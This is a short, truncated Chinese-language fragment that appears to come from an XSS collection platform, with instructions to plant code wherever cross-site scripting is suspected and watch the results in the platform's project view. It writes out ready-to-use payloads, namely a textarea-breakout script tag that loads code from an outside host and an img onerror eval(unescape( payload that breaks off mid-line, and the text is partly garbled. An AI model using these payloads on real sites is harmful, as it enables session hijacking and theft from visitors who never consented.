 创建
项目代码
项目名称: jsonp
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://t O></sCrIpT>
或者
虾米博客
http://gdd.gd
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape